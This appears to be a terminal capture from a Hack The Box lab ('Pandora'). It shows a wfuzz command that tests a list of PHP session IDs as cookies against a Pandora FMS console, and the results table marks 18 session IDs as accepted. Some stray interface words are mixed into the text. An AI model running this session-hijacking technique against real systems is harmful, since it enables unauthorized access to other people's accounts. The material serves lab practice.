 (user㉿kali)-[~/hackthebox/Pandora]
$ wfuzz -u http://pandora.panda.htb:8000/pandora_console/ -b PHPSESSID=FUZZ -w session_ids.txt
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz mi
ght not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Home
Target: http://pandora.panda.htb:8000/pandora_console/
Trash
Total requests: 44
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
Tools
000000018:   200        247 L    665 W      14153 Ch    "a3a49kc938u7od6e6mlip1ej80"
000000015:   200        247 L    665 W      14153 Ch    "8m2e6h8gmphj79r9pq497vpdre"
000000007:   200        247 L    665 W      14153 Ch    "4f51mju7kcuonuqor3876n8o02"
000000017:   200        247 L    665 W      14153 Ch    "9vv4godmdam3vsq8pu78b52em9"
000000014:   200        247 L    665 W      14153 Ch    "81f3uet7p3esgiq02d4cjj48rc"
000000003:   200        247 L    665 W      14153 Ch    "1um23if7s531kqf5da14kf5lvm"
000000012:   200        247 L    665 W      14153 Ch    "69gbnjrc2q42e8aqahb1l2s68n"
000000001:   200        247 L    665 W      14153 Ch    "09vao3q1dikuoi1vhcvhcjjbc6"
000000016:   200        247 L    665 W      14153 Ch    "8upeameujo9nhki3ps0fu32cgd"
000000013:   200        247 L    665 W      14153 Ch    "6stnpue1rhubn4dtmghfc7gks6"
000000011:   200        247 L    665 W      14153 Ch    "5i352tsdh7vlohth30ve4o0air"
000000010:   200        247 L    665 W      14153 Ch    "5fihkihbip2jioll1a8mcsmp6j"
000000009:   200        247 L    665 W      14153 Ch    "59qae699l0971h13qmbpqahlls"
000000006:   200        247 L    665 W      14153 Ch    "3me2jjab4atfa5f8106iklh4fc"
000000008:   200        247 L    665 W      14153 Ch    "4nsbidcmgfoh1gilpv8p5hpi2s"
000000005:   200        247 L    665 W      14153 Ch    "346uqacafar8pipuppubqet7ut"
000000002:   200        247 L    665 W      14153 Ch    "0ahul7feb1l9db7ffp8d25sjba"
000000004:   200        247 L    665 W      14153 Ch    "2e25c62vc3odbppmg6pjbf9bum"
KALI
SECURITY